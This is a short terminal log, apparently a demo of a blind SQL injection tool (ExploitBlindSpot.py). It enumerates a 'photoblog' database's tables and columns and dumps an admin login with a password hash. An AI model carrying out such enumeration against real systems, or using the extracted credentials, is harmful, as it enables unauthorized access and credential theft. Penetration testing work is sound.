 [root@bugsbunny Blisqy ]$ python ExploitBlindSpot.py
[+] Getting Current Database :
[-] photoblog
[+] Getting  Number of TABLES from Schema
[-] 4
[+] Getting  All TABLE NAMES from Schema
[-] categories
[-] pictures
[-] stats
[-] users
Get all Columns from discovered Tables? yes/no  :  no
Close Sessions? yes/no : no
[+] Enumerate a Specific Table (yes/no) : yes
[+] Enter Table Name : users
Preparing to Enumerate Table : users
=======================
[+] Getting Number of Columns in Table : users
[-] 3
[+] Getting  All Column Names in Table : users
[-] id
[-] login
[-] password
[+] Getting Number of Rows in Table : users
[-] 1
[+] Getting Data from Table : users
Enter Columns separated by asterisks (*). E.g id*fname*passwd or skip : login*password
[-] login : password
[-] admin : 8efe310f9ab3efeae8d410a8e0166eb2
[root@bugsbunny Blisqy ]$